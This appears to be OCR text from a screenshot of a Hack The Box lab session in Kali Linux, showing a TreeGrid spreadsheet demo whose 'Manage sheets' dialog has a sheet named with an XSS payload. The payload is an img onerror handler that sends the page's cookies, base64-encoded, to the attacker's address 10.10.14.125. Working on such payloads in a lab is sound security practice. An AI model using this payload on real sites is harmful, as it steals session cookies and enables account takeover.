 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4 2 2 10.10.14.125 10:18
Hack The Box :: Hack The
Assignment Details
jamil - Dashboard - Gitea:
FastGrid SpreadSheet like
Screenshot taken
View image
https://www.treegrid.com/FSheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The xlsx files can be opened,
FastGrid FastSheet TreeGrid Gantt chart SpreadSheet
Examples Documentation Development Download Licensing Prices Purchase References Contacts
B I U S default 11 A A A general C c ABC A A A ABC
A3 HAI
A B C D E F G H I J K L M N O P Q R S T
1 HAI
2 HAI
3 HAI
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Manage sheets
Index Sheet name Visible
1 Sheet1
2 "><img src=x onerror=fetch('http://10.10.14.125/?c='+btoa(document.cookie))>
3 Sheet3
4 Sheet4
OK Cancel
Sheet1 "><img src=x onerror= Sheet3 Sheet4